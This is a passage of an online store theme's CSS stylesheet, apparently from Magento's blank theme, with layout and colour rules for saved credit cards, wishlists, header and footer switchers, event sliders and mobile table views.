.my-credit-cards .action.delete:hover {
	background: none;
	border: none
}
.my-credit-cards .action.delete.disabled, .my-credit-cards .action.delete[disabled], fieldset[disabled] .my-credit-cards .action.delete {
	cursor: not-allowed;
	pointer-events: none;
	opacity: .5
}
.my-credit-cards .action.delete:visited {
	color: #1979c3;
	text-decoration: none
}
.my-credit-cards .action.delete:hover {
	color: #006bb4;
	text-decoration: underline
}
.my-credit-cards .action.delete:active {
	color: #ff5501;
	text-decoration: underline
}
.my-credit-cards .action.delete:hover {
	color: #006bb4
}
.my-credit-cards .action.delete:hover, .my-credit-cards .action.delete:active, .my-credit-cards .action.delete:focus {
	background: none;
	border: 0
}
.my-credit-cards .action.delete.disabled, .my-credit-cards .action.delete[disabled], fieldset[disabled] .my-credit-cards .action.delete {
	color: #1979c3;
	opacity: .5;
	cursor: default;
	pointer-events: none;
	text-decoration: underline
}
.my-credit-cards-popup .modal-footer {
	text-align: right
}
.my-credit-cards-popup .action.secondary {
	background-image: none;
	-moz-box-sizing: content-box;
	box-shadow: none;
	line-height: inherit;
	text-shadow: none;
	font-weight: 400;
	line-height: 1.42857143;
	margin: 0;
	padding: 0;
	color: #1979c3;
	text-decoration: none;
	background: none;
	border: 0;
	display: inline;
	margin-right: 20px
}
.my-credit-cards-popup .action.secondary:focus, .my-credit-cards-popup .action.secondary:active {
	background: none;
	border: none
}
.my-credit-cards-popup .action.secondary:hover {
	background: none;
	border: none
}
.my-credit-cards-popup .action.secondary.disabled, .my-credit-cards-popup .action.secondary[disabled], fieldset[disabled] .my-credit-cards-popup .action.secondary {
	cursor: not-allowed;
	pointer-events: none;
	opacity: .5
}
.my-credit-cards-popup .action.secondary:visited {
	color: #1979c3;
	text-decoration: none
}
.my-credit-cards-popup .action.secondary:hover {
	color: #006bb4;
	text-decoration: underline
}
.my-credit-cards-popup .action.secondary:active {
	color: #ff5501;
	text-decoration: underline
}
.my-credit-cards-popup .action.secondary:hover {
	color: #006bb4
}
.my-credit-cards-popup .action.secondary:hover, .my-credit-cards-popup .action.secondary:active, .my-credit-cards-popup .action.secondary:focus {
	background: none;
	border: 0
}
.my-credit-cards-popup .action.secondary.disabled, .my-credit-cards-popup .action.secondary[disabled], fieldset[disabled] .my-credit-cards-popup .action.secondary {
	color: #1979c3;
	opacity: .5;
	cursor: default;
	pointer-events: none;
	text-decoration: underline
}
.minilist .weee {
	display: table-row;
	font-size: 1.1rem
}
.minilist .weee:before {
	display: none
}
.price-container.weee:before {
	display: none
}
.products.list.items .action.towishlist:before, .table-comparison .action.towishlist:before {
	content: '\e601'
}
.account .table-wrapper .data.table.wishlist>thead>tr>th, .account .table-wrapper .data.table.wishlist>tbody>tr>th, .account .table-wrapper .data.table.wishlist>tfoot>tr>th, .account .table-wrapper .data.table.wishlist>thead>tr>td, .account .table-wrapper .data.table.wishlist>tbody>tr>td, .account .table-wrapper .data.table.wishlist>tfoot>tr>td {
	border-top: 1px solid #d1d1d1
}
.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>th, .account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>th, .account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>th, .account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>td, .account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>td, .account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>td {
	border-top: 0
}
.account .table-wrapper .data.table.wishlist>tbody+tbody {
	border-top: 1px solid #d1d1d1
}
.account .table-wrapper .data.table.wishlist thead>tr>th {
	border-bottom: 0
}
.account .table-wrapper .data.table.wishlist tbody>tr:last-child>td {
	border-bottom: 1px solid #d1d1d1
}
.account .table-wrapper .data.table.wishlist .product.name {
	display: inline-block;
	margin-bottom: 10px
}
.account .table-wrapper .data.table.wishlist .box-tocart {
	margin: 10px 0
}
.account .table-wrapper .data.table.wishlist .box-tocart .qty {
	vertical-align: middle
}
.account .table-wrapper .data.table.wishlist .col.item {
	width: 50%
}
.account .table-wrapper .data.table.wishlist .col.photo {
	max-width: 150px
}
.account .table-wrapper .data.table.wishlist .col.selector {
	max-width: 15px
}
.account .table-wrapper .data.table.wishlist textarea {
	margin: 10px 0
}
.account .table-wrapper .data.table.wishlist .input-text.qty {
	margin-bottom: 10px
}
.account .table-wrapper .data.table.wishlist .action.primary {
	vertical-align: top
}
.account .table-wrapper .data.table.wishlist .price {
	font-weight: 700
}
.block-wishlist .product-item-name {
	margin-right: 25px
}
.products-grid.wishlist .product-item-photo {
	display: block;
	margin-bottom: 10px
}
.products-grid.wishlist .product-item-name {
	margin-top: 0
}
.products-grid.wishlist .product-item .price-box {
	margin: 0
}
.products-grid.wishlist .product-item-comment {
	display: block;
	height: 42px;
	margin: 10px 0
}
.products-grid.wishlist .product-item-actions>* {
	margin-right: 15px
}
.products-grid.wishlist .product-item-actions>*:last-child {
	margin-right: 0
}
.products-grid.wishlist .product-item .box-tocart input.qty {
	height: 32px
}
body {
	background-color: #fff; border-top:3px solid #000;
}
.page-header {
	border-bottom: 1px solid #d1d1d1;
	margin-bottom: 20px
}
.header.content {
	padding-top: 10px;
	position: relative
}
.logo {
	float: left;
	margin: 0 0 10px 40px;
	max-width: 50%;
	position: relative;
	z-index: 5;
	width: 33.33%;
}
.logo img {
	display: block
}
.page-print .logo {
	float: none
}
.page-main>.page-title-wrapper .page-title+.action {
	margin-top: 30px
}
.action.skip:focus {
	background: #f0f0f0;
	padding: 10px;
	box-sizing: border-box;
	left: 0;
	position: absolute;
	text-align: center;
	top: 0;
	width: 100%;
	z-index: 15
}
.message.global p {
	margin: 0
}
.message.global.noscript, .message.global.cookie {
	margin: 0 0 10px;
	padding: 10px 20px;
	display: block;
	line-height: 1.2em;
	font-size: 1.3rem;
	background: #ffee9c;
	border-color: #d6ca8e;
	color: #333;
	margin: 0
}
.message.global.noscript a, .message.global.cookie a {
	color: #1979c3
}
.message.global.noscript a:hover, .message.global.cookie a:hover {
	color: #006bb4
}
.message.global.noscript a:active, .message.global.cookie a:active {
	color: #ff5501
}
.message.global.cookie {
	bottom: 0;
	left: 0;
	position: fixed;
	right: 0;
	z-index: 3
}
.message.global.cookie .actions {
	margin-top: 10px
}
.message.global.demo {
	margin: 0 0 10px;
	padding: 10px 20px;
	display: block;
	line-height: 1.2em;
	font-size: 1.3rem;
	background: #ff0101;
	border-color: none;
	color: #fff;
	margin-bottom: 0;
	text-align: center
}
.message.global.demo a {
	color: #1979c3
}
.message.global.demo a:hover {
	color: #006bb4
}
.message.global.demo a:active {
	color: #ff5501
}
.page-footer {
	margin-top: auto;
	background:#3c3c3c;
	color:#9b9b9b;
	font-size: 14px;
}
.page-footer a {
	color:#9b9b9b;
}
.footer.content {
	margin-top: 25px;
	padding-bottom: 25px;
	padding-top: 25px
}
.footer.content .links>li {
	margin: 0 0 8px
}
.footer.content .switcher-store {
	margin: 0 0 30px
}
.footer .copyright, .footer .bugs {
	display: block;
	margin: 20px 0 0
}
.page-header .switcher, .page-footer .switcher {
	margin-right: 10px
}
.page-header .switcher .options, .page-footer .switcher .options {
	display: inline-block;
	position: relative
}
.page-header .switcher .options:before, .page-footer .switcher .options:before, .page-header .switcher .options:after, .page-footer .switcher .options:after {
	content: '';
	display: table
}
.page-header .switcher .options:after, .page-footer .switcher .options:after {
	clear: both
}
.page-header .switcher .options .action.toggle, .page-footer .switcher .options .action.toggle {
	padding: 0;
	cursor: pointer;
	display: inline-block;
	text-decoration: none
}
.page-header .switcher .options .action.toggle>span, .page-footer .switcher .options .action.toggle>span {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px
}
.page-header .switcher .options .action.toggle:after, .page-footer .switcher .options .action.toggle:after {
	-webkit-font-smoothing: antialiased;
	font-size: 22px;
	line-height: 22px;
	color: inherit;
	content: '\e622';
	font-family: 'icons-blank-theme';
	margin: 0;
	vertical-align: top;
	display: inline-block;
	font-weight: normal;
	overflow: hidden;
	speak: none;
	text-align: center
}
.page-header .switcher .options .action.toggle:hover:after, .page-footer .switcher .options .action.toggle:hover:after {
	color: inherit
}
.page-header .switcher .options .action.toggle:active:after, .page-footer .switcher .options .action.toggle:active:after {
	color: inherit
}
.page-header .switcher .options .action.toggle.active, .page-footer .switcher .options .action.toggle.active {
	display: inline-block;
	text-decoration: none
}
.page-header .switcher .options .action.toggle.active>span, .page-footer .switcher .options .action.toggle.active>span {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px
}
.page-header .switcher .options .action.toggle.active:after, .page-footer .switcher .options .action.toggle.active:after {
	-webkit-font-smoothing: antialiased;
	font-size: 22px;
	line-height: 22px;
	color: inherit;
	content: '\e621';
	font-family: 'icons-blank-theme';
	margin: 0;
	vertical-align: top;
	display: inline-block;
	font-weight: normal;
	overflow: hidden;
	speak: none;
	text-align: center
}
.page-header .switcher .options .action.toggle.active:hover:after, .page-footer .switcher .options .action.toggle.active:hover:after {
	color: inherit
}
.page-header .switcher .options .action.toggle.active:active:after, .page-footer .switcher .options .action.toggle.active:active:after {
	color: inherit
}
.page-header .switcher .options ul.dropdown, .page-footer .switcher .options ul.dropdown {
	margin: 0;
	padding: 0;
	list-style: none none;
	background: #fff;
	border: 1px solid #bbb;
	margin-top: 4px;
	min-width: 160px;
	z-index: 100;
	box-sizing: border-box;
	display: none;
	top: 100%;
	box-shadow: 0 3px 3px rgba(0,0,0,0.15)
}
.page-header .switcher .options ul.dropdown li, .page-footer .switcher .options ul.dropdown li {
	margin: 0;
	padding: 0
}
.page-header .switcher .options ul.dropdown li:hover, .page-footer .switcher .options ul.dropdown li:hover {
	background: #e8e8e8;
	cursor: pointer
}
.page-header .switcher .options ul.dropdown:before, .page-footer .switcher .options ul.dropdown:before, .page-header .switcher .options ul.dropdown:after, .page-footer .switcher .options ul.dropdown:after {
	border-bottom-style: solid;
	content: '';
	display: block;
	height: 0;
	position: absolute;
	width: 0
}
.page-header .switcher .options ul.dropdown:before, .page-footer .switcher .options ul.dropdown:before {
	border: 6px solid;
	border-color: transparent transparent #fff transparent;
	z-index: 99
}
.page-header .switcher .options ul.dropdown:after, .page-footer .switcher .options ul.dropdown:after {
	border: 7px solid;
	border-color: transparent transparent #bbb transparent;
	z-index: 98
}
.page-header .switcher .options ul.dropdown:before, .page-footer .switcher .options ul.dropdown:before {
	left: 10px;
	top: -12px
}
.page-header .switcher .options ul.dropdown:after, .page-footer .switcher .options ul.dropdown:after {
	left: 9px;
	top: -14px
}
.page-header .switcher .options.active, .page-footer .switcher .options.active {
	overflow: visible
}
.page-header .switcher .options.active ul.dropdown, .page-footer .switcher .options.active ul.dropdown {
	display: block;
	position: absolute
}
.page-header .switcher .options ul.dropdown a, .page-footer .switcher .options ul.dropdown a {
	display: block;
	padding: 8px
}
.page-header .switcher .options ul.dropdown a:hover, .page-footer .switcher .options ul.dropdown a:hover {
	text-decoration: none
}
.page-header .switcher li, .page-footer .switcher li {
	font-size: 12px;
	margin: 0
}
.page-header .switcher strong, .page-footer .switcher strong {
	font-weight: 400
}
.widget {
	clear: both
}
.page-header .widget.block, .page-footer .widget.block {
	margin: 20px 0
}
.ui-datepicker td {
	padding: 0
}
.sidebar .block-addbysku .fieldset {
	margin: 0
}
.sidebar .block-addbysku .fieldset .fields {
	position: relative
}
.sidebar .block-addbysku .fieldset .fields .field {
	display: inline-block;
	margin-bottom: 10px;
	vertical-align: top
}
.sidebar .block-addbysku .fieldset .fields .field.sku {
	margin-right: -85px;
	padding-right: 90px;
	width: 100%
}
.sidebar .block-addbysku .fieldset .fields .field.qty .qty+.mage-error {
	width: 80px
}
.sidebar .block-addbysku .fieldset .fields .actions-toolbar {
	position: absolute;
	right: 0;
	top: 6px
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar {
	margin-bottom: 20px
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary {
	text-align: left
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action {
	width: auto
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary {
	float: none;
	text-align: left
}
.sidebar .block-addbysku .action.add {
	display: inline-block;
	text-decoration: none;
	line-height: normal;
	padding: 2px 0;
	width: auto
}
.sidebar .block-addbysku .action.add>span {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px
}
.sidebar .block-addbysku .action.add:before {
	-webkit-font-smoothing: antialiased;
	font-size: 31px;
	line-height: 22px;
	color: inherit;
	content: '\e61c';
	font-family: 'icons-blank-theme';
	margin: 0;
	vertical-align: top;
	display: inline-block;
	font-weight: normal;
	overflow: hidden;
	speak: none;
	text-align: center
}
.sidebar .block-addbysku .action.add:hover:before {
	color: inherit
}
.sidebar .block-addbysku .action.add:active:before {
	color: inherit
}
.sidebar .block-addbysku .action.links {
	display: inline-block;
	margin: 20px 0 0
}
.sidebar .block-addbysku .action.reset {
	display: block;
	margin: 10px 0
}
.sidebar .block-addbysku .action.remove {
	display: inline-block;
	background-image: none;
	background: none;
	-moz-box-sizing: content-box;
	border: 0;
	box-shadow: none;
	line-height: inherit;
	margin: 0;
	padding: 0;
	text-decoration: none;
	text-shadow: none;
	font-weight: 400
}
.sidebar .block-addbysku .action.remove>span {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px
}
.sidebar .block-addbysku .action.remove:before {
	-webkit-font-smoothing: antialiased;
	font-size: 28px;
	line-height: 22px;
	color: inherit;
	content: '\e616';
	font-family: 'icons-blank-theme';
	margin: 0;
	vertical-align: top;
	display: inline-block;
	font-weight: normal;
	overflow: hidden;
	speak: none;
	text-align: center
}
.sidebar .block-addbysku .action.remove:hover:before {
	color: inherit
}
.sidebar .block-addbysku .action.remove:active:before {
	color: inherit
}
.sidebar .block-addbysku .action.remove:focus, .sidebar .block-addbysku .action.remove:active {
	background: none;
	border: none
}
.sidebar .block-addbysku .action.remove:hover {
	background: none;
	border: none
}
.sidebar .block-addbysku .action.remove.disabled, .sidebar .block-addbysku .action.remove[disabled], fieldset[disabled] .sidebar .block-addbysku .action.remove {
	cursor: not-allowed;
	pointer-events: none;
	opacity: .5
}
.block-banners .banner-item, .block-banners-inline .banner-item {
	display: block
}
.block-banners .banner-item-content, .block-banners-inline .banner-item-content {
	margin-bottom: 20px
}
.block-banners .banner-item-content img, .block-banners-inline .banner-item-content img {
	display: block;
	margin: 0 auto
}
.block-product-link.widget, .block-category-link.widget {
	display: block;
	margin-bottom: 20px
}
.block-product-link-inline.widget {
	margin: 0
}
.block.widget .product-item-info {
	width: auto
}
.block.widget .pager {
	padding: 0
}
.block.widget .pager .toolbar-amount {
	float: none;
	font-size: 1.2rem
}
.block.widget .pager .pages-item-previous {
	padding-left: 0
}
.block.widget .pager .pages-item-next {
	position: relative
}
.block.widget .pager .items {
	white-space: nowrap
}
.columns .block-event {
	position: relative;
	z-index: 2
}
.block-event .block-content {
	position: relative
}
.block-event .block-content>.action {
	cursor: pointer;
	margin-top: -6px;
	position: absolute;
	top: 50%;
	z-index: 3
}
.block-event .block-content>.action.backward, .block-event .block-content>.action.forward {
	opacity: .5;
	overflow: hidden;
	width: 20px;
	display: inline-block;
	text-decoration: none
}
.block-event .block-content>.action.backward>span, .block-event .block-content>.action.forward>span {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px
}
.block-event .block-content>.action.backward:before, .block-event .block-content>.action.forward:before {
	-webkit-font-smoothing: antialiased;
	font-size: 55px;
	line-height: 30px;
	color: inherit;
	content: '\e617';
	font-family: 'icons-blank-theme';
	vertical-align: middle;
	display: inline-block;
	font-weight: normal;
	overflow: hidden;
	speak: none;
	text-align: center
}
.block-event .block-content>.action.backward:before, .block-event .block-content>.action.forward:before {
	margin-left: -15px
}
.block-event .block-content>.action.backward {
	left: 0
}
.block-event .block-content>.action.forward {
	right: 0
}
.block-event .block-content>.action.forward:before {
	content: '\e608'
}
.block-event .block-content>.action.forward:before {
	margin-left: -20px
}
.block-event .block-content>.action.inactive {
	cursor: default;
	display: none
}
.block-event .block-content>.action:hover {
	opacity: 1
}
.block-event .slider-panel {
	overflow: hidden;
	position: relative;
	z-index: 2
}
.block-event .slider-panel .slider {
	white-space: nowrap
}
.block-event .slider-panel .slider .item {
	background: #f0f0f0;
	display: inline-block;
	text-align: center;
	vertical-align: top;
	white-space: normal;
	width: 16.35%
}
.sidebar-main .block-event .slider-panel .slider .item, .sidebar-additional .block-event .slider-panel .slider .item {
	width: 100%
}
.block-event .slider-panel .slider .item img {
	max-width: 100%
}
.block-event .slider-panel .slider .item .category-name {
	display: inline-block;
	font-size: 1.8rem;
	padding: 15px 5px 0;
	word-break: break-all
}
.block-event .slider-panel .slider .item .ticker {
	margin: 0;
	padding: 0;
	list-style: none none
}
.block-event .slider-panel .slider .item .ticker li {
	display: none;
	margin: 0 5px
}
.block-event .slider-panel .slider .item .ticker .value {
	font-size: 2.6rem;
	font-weight: 300
}
.block-event .slider-panel .slider .item .ticker .label {
	display: block;
	font-size: 1.3rem
}
.block-event .slider-panel .slider .item .dates {
	font-weight: 300
}
.block-event .slider-panel .slider .item .dates .start, .block-event .slider-panel .slider .item .dates .end, .block-event .slider-panel .slider .item .dates .date {
	display: block
}
.block-event .slider-panel .slider .item .dates .start:after {
	font-size: 1.8rem;
	content: '\2013';
	display: block
}
.block-event .slider-panel .slider .item .dates .date {
	font-size: 1.8rem;
	font-weight: 300
}
.block-event .slider-panel .slider .item .dates .time {
	font-size: 1.3rem
}
.block-event .slider-panel .slider .item .box-event .box-content {
	padding: 5px 0 10px
}
.block-event .slider-panel .slider .item .box-event .box-title {
	display: block;
	font-weight: 300;
	margin: 10px 0 0
}
.block-event .slider-panel .slider .item .action.show {
	display: block;
	padding: 0
}
.block-event .slider-panel .slider .item .action.show .category.name {
	display: inline-block;
	padding: 30px 10px 0
}
.block-event .slider-panel .slider .item .action.show img {
	display: block
}
.block-event .slider-panel .slider .item .action.event {
	background-image: none;
	background: #1979c3;
	border: 1px solid #1979c3;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-family: 'Proxima Nova Rg', arial;
	font-weight: 700;
	padding: 7px 15px;
	font-size: 1.4rem;
	box-sizing: border-box;
	vertical-align: middle;
	margin-top: 15px
}
.block-event .slider-panel .slider .item .action.event:focus, .block-event .slider-panel .slider .item .action.event:active {
	background: #006bb4;
	border: 1px solid #006bb4;
	color: #fff
}
.block-event .slider-panel .slider .item .action.event:hover {
	background: #006bb4;
	border: 1px solid #006bb4;
	color: #fff
}
.block-event .slider-panel .slider .item .action.event.disabled, .block-event .slider-panel .slider .item .action.event[disabled], fieldset[disabled] .block-event .slider-panel .slider .item .action.event {
	opacity: .5;
	cursor: default;
	pointer-events: none
}
.block-event .slider-panel .slider .item .action.event:hover {
	text-decoration: none
}
.block-static-block.widget, .block-cms-link.widget {
	margin-bottom: 20px
}
.links .block-static-block.widget, .links .block-cms-link.widget {
	margin-bottom: 0
}
.block-cms-link-inline.widget {
	margin: 0
}
.block-wishlist-search .form-wishlist-search {
	margin: 20px 0 0
}
.block-cms-hierarchy-link.widget {
	display: block;
	margin-bottom: 20px
}
.block-cms-hierarchy-link-inline.widget {
	margin: 0
}
@media only screen and (max-width:479px) {
.tooltip.wrapper .tooltip.content {
	min-width: 10rem
}
.minicart-wrapper .block-minicart {
	width: 290px
}
.modal-popup .field-tooltip .field-tooltip-content {
	width: 200px
}
}
@media only screen and (max-width:639px) {
.abs-visually-hidden-mobile, .table-giftregistry-items .col.product:before {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px
}
.abs-add-clearfix-mobile:before, .abs-add-clearfix-mobile:after, .abs-checkout-order-review tbody tr:before, .abs-checkout-order-review tbody tr:after, .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before, .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after, .table-giftregistry-items .col.product:before, .table-giftregistry-items .col.product:after, .multicheckout.order-review .data.table tbody tr:before, .multicheckout.order-review .data.table tbody tr:after {
	content: '';
	display: table
}
.abs-add-clearfix-mobile:after, .abs-checkout-order-review tbody tr:after, .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after, .table-giftregistry-items .col.product:after, .multicheckout.order-review .data.table tbody tr:after {
	clear: both
}
.multicheckout.order-review .data.table tbody tr:not(:last-child) {
	border-bottom: 1px solid #d1d1d1
}
.multicheckout.order-review .data.table tbody tr .col.item:before {
	display: none
}
.multicheckout.order-review .data.table tbody tr .col.qty, .multicheckout.order-review .data.table tbody tr .col.price, .multicheckout.order-review .data.table tbody tr .col.subtotal {
	box-sizing: border-box;
	float: left;
	text-align: center;
	white-space: nowrap;
	width: 33%
}
.multicheckout.order-review .data.table tbody tr .col.qty:before, .multicheckout.order-review .data.table tbody tr .col.price:before, .multicheckout.order-review .data.table tbody tr .col.subtotal:before {
	content: attr(data-th) ':';
	display: block;
	font-weight: 700;
	padding-bottom: 10px
}
.abs-checkout-order-review tbody tr .product-item-name, .multicheckout.order-review .data.table tbody tr .product-item-name {
	margin: 0
}
.abs-no-display-s, .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody th, .opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item {
	display: none
}
.abs-pager-toolbar-mobile-s .toolbar-amount, .abs-pager-toolbar-mobile-s .limiter, .abs-pager-toolbar-mobile-s .pages, .toolbar-giftregistry-results .toolbar-amount, .toolbar-giftregistry-results .limiter, .toolbar-giftregistry-results .pages {
	margin-bottom: 25px
}
.table-wrapper {
	overflow-x: auto;
	overflow-y: hidden;
	width: 100%;
	-ms-overflow-style: -ms-autohiding-scrollbar;
	-webkit-overflow-scrolling: touch;
	position: relative
}
.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) {
	border: none;
	display: block
}
.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>thead>tr>th {
	display: none
}
.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody {
	display: block
}
.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr {
	display: block
}
.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td, .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr th {
	border-bottom: none;
	display: block;
	padding: 5px 0
}
.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td:before, .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr th:before {
	padding-right: 10px;
	content: attr(data-th) ': ';
	display: inline-block;
	color: #111;
	font-weight: 700
}
.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody>tr>td:first-child {
	padding-top: 20px
}
.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody>tr>td:last-child {
	padding-bottom: 20px
}
.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody td:last-child {
	border: none;
	padding: 0 0 5px
}
.table-wrapper .table:not(.totals):not(.table-comparison) tfoot {
	display: block
}
.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr {
	display: block
}
.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child th, .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child td {
	padding-top: 20px
}
.table-wrapper .table:not(.totals):not(.table-comparison) tfoot th {
	box-sizing: border-box;
	float: left;
	padding-left: 0;
	padding-right: 0;
	text-align: left;
	width: 70%
}
.table-wrapper .table:not(.totals):not(.table-comparison) tfoot td {
	box-sizing: border-box;
	float: left;
	padding-left: 0;
	padding-right: 0;
	text-align: right;
	width: 30%
}
.data-table-definition-list thead {
	display: none
}
.data-table-definition-list tbody th {
	padding-bottom: 0
}
.data-table-definition-list tbody th, .data-table-definition-list tbody td {
	display: block;
	padding-left: 0;
	padding-right: 0
}
.column .block-addbysku .sku {
	margin-right: -85px;
	padding-right: 90px
}
.column .block-addbysku .action.remove {
	display: inline-block;
	background-image: none;
	background: none;
	-moz-box-sizing: content-box;
	border: 0;
	box-shadow: none;
	line-height: inherit;
	margin: 0;
	padding: 0;
	text-decoration: none;
	text-shadow: none;
	font-weight: 400
}
.column .block-addbysku .action.remove>span {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px
}
.column .block-addbysku .action.remove:before {
	-webkit-font-smoothing: antialiased;
	font-size: 28px;
	line-height: 22px;
	color: inherit;
	content: '\e616';
	font-family: 'icons-blank-theme';
	margin: 1px 0 0;
	vertical-align: top;
	display: inline-block;
	font-weight: normal;
	overflow: hidden;
	speak: none;
	text-align: center
}
.column .block-addbysku .action.remove:hover:before {
	color: inherit
}
.column .block-addbysku .action.remove:active:before {
	color: inherit
}
.column .block-addbysku .action.remove:focus, .column .block-addbysku .action.remove:active {
	background: none;
	border: none
}
.column .block-addbysku .action.remove:hover {
	background: none;
	border: none
}
.column .block-addbysku .action.remove.disabled, .column .block-addbysku .action.remove[disabled], fieldset[disabled] .column .block-addbysku .action.remove {
	cursor: not-allowed;
	pointer-events: none;
	opacity: .5
}
.products-list .product-item {
	table-layout: fixed
}
.products-list .product-item-photo {
	padding: 0 10px 10px 0;
	width: 30%
}
.block-search {
	margin-top: 10px
}
.minicart-wrapper {
	margin-top: 10px
}
.opc-wrapper .step-title {
	font-size: 18px;
	border-bottom: 0;
	padding-bottom: 0
}
.opc-wrapper .form-login {
	border-bottom: 1px solid #ccc;
	margin: 0 0 15px;
	padding: 0 0 15px
}
.opc-wrapper .shipping-address-item {
	border-bottom: 1px solid #ccc;
	margin: 0 0 15px;
	padding: 0 0 15px;
	width: 100%
}
.opc-wrapper .shipping-address-item.selected-item {
	padding: 15px 35px 15px 18px;
	border-bottom-width: 2px
}
.opc-wrapper .shipping-address-item.selected-item .edit-address-link {
	right: 39px
}
.opc-wrapper .form-login, .opc-wrapper .form-shipping-address {
	margin-top: 28px
}
.opc-wrapper .action-select-shipping-item {
	float: none;
	margin-top: 10px;
	width: 100%
}
.opc-wrapper .action-show-popup {
	width: 100%
}
.opc-wrapper .edit-address-link {
	display: inline-block;
	text-decoration: none;
	margin: 0;
	position: absolute;
	right: 0;
	top: 1px
}
.opc-wrapper .edit-address-link>span {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px
}
.opc-wrapper .edit-address-link:before {
	-webkit-font-smoothing: antialiased;
	font-size: 28px;
	line-height: 28px;
	color: #303030;
	content: '\e606';
	font-family: 'icons-blank-theme';
	vertical-align: middle;
	display: inline-block;
	font-weight: normal;
	overflow: hidden;
	speak: none;
	text-align: center
}
.opc-wrapper .edit-address-link:hover:before {
	color: #303030
}
.opc-wrapper .edit-address-link:active:before {
	color: #303030
}
.shipping-policy-block.field-tooltip {
	margin-bottom: 20px;
	position: relative;
	right: auto;
	top: auto
}
.shipping-policy-block.field-tooltip .field-tooltip-content {
	width: 300px;
	right: auto
}
.shipping-policy-block.field-tooltip .field-tooltip-content:before, .shipping-policy-block.field-tooltip .field-tooltip-content:after {
	right: auto
}
.account .column.main, .account .sidebar-additional {
	margin: 0
}
.cart.table-wrapper .gift-content {
	border-bottom: 1px solid #d1d1d1;
	margin-bottom: 20px
}
.table-giftregistry-items .field.choice, .table-giftregistry-items .field.qty {
	display: inline-block
}
.form-giftregistry-search .fieldset {
	margin-bottom: 15px
}
.multicheckout .data.table .address:before {
	margin-bottom: 5px
}
.multicheckout .product-item-name, .multicheckout .price-including-tax, .multicheckout .price-excluding-tax {
	display: inline-block
}
.multicheckout .block-content .box:not(:last-child) {
	margin-bottom: 40px
}
.multicheckout .block-content .box:last-child {
	margin-bottom: 0
}
.multicheckout.order-review .box-items .data.table thead {
	display: block
}
.multicheckout.order-review .box-items .data.table thead tr {
	display: block
}
.multicheckout.order-review .box-items .data.table thead .col.item {
	display: block;
	padding: 0
}
.multicheckout .actions-toolbar .action {
	margin-bottom: 25px
}
.multicheckout .actions-toolbar>.primary {
	margin-bottom: 25px;
	margin-right: 0
}
.account .order-details-items .table-order-items .product-item-name, .account .order-details-items .table-order-items .price-including-tax, .account .order-details-items .table-order-items .price-excluding-tax, .account .order-details-items .table-order-items .items-qty {
	display: inline-block;
	vertical-align: top
}
.account .toolbar .pages {
	float: right
}
.account .toolbar .limiter {
	clear: both
}
.order-details-items thead {
	display: block
}
.order-details-items thead tr, .order-details-items thead td {
	display: block
}
.table-wrapper .table.table-order-items tfoot td.order-pager-wrapper {
	width: 100%
}
.products-grid.wishlist .product-item {
	border-bottom: 1px solid #e8e8e8
}
.products-grid.wishlist .product-item:first-child {
	border-top: 1px solid #e8e8e8
}
}
@media only screen and (max-width:767px) {
.abs-button-responsive-smaller, .product-info-main .box-tocart .actions .action.tocart {
	width: 100%
}
.abs-visually-hidden-mobile-m {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px
}
.abs-add-clearfix-mobile-m:before, .abs-add-clearfix-mobile-m:after, .form-create-return .fieldset>.actions-toolbar:before, .form-create-return .fieldset>.actions-toolbar:after {
	content: '';
	display: table
}
.abs-add-clearfix-mobile-m:after, .form-create-return .fieldset>.actions-toolbar:after {
	clear: both
}
